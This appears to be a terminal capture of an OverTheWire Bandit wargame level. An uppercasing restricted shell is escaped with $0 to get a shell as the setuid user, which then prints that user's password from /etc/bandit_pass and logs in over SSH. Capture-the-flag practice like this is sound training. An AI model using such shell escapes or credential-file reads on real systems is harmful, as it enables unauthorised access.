 >> "ls"
sh: 1: LS: not found
>> /bin/ls
sh: 1: /BIN/LS: not found
>> $0
$ ls -la
total 28
drwxr-xr-x  2 root     root     4096 May  7 20:14 .
drwxr-xr-x 41 root     root     4096 May  7 20:14 ..
-rw-r--r--  1 root     root      220 May 15  2017 .bash_logout
-rw-r--r--  1 root     root     3526 May 15  2017 .bashrc
-rw-r--r--  1 root     root      675 May 15  2017 .profile
-rwsr-x---  1 bandit33 bandit32 7556 May  7 20:14 uppershell
$ whoami
bandit33
$ cat /etc/bandit_pass/bandit33
c9c3199ddf4121b10cf581a98d51caee
$ ssh bandit33@localhost
Could not create directory '/home/bandit33/.ssh'.
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:98UL0ZWr85496EtCRkKlo20X3OPnyPSB5tB5RPbhczc.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/bandit33/.ssh/known_hosts).
This is a OverTheWire game server. More information on http://www.overthewire.org/wargames
bandit33@localhost's password:
Linux bandit.otw.local 5.4.8 x86_64 GNU/Linux